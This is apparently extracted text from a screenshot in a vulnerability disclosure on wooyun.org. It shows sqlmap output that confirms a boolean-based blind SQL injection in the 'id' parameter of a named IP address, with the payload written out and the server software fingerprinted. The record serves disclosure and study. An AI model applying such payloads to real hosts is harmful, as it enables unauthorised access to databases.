 Run
补天
sible for any misuse or damage caused by this program
[*] starting at 13:24:10
[13:24:10] [INFO] resuming back-end DBMS 'mysql'
[13:24:10] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=278118474 AND 3008=3008
---
[13:24:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
[13:24:10] [INFO] fetched data logged to text files under 'E:\Hacker\SQLMAP~1\SQ
LMAP~1\Bin\output\61.158.216.70'
[*] shutting down at 13:24:10
[root@Hacker~]# Sqlmap _
www.wooyun.org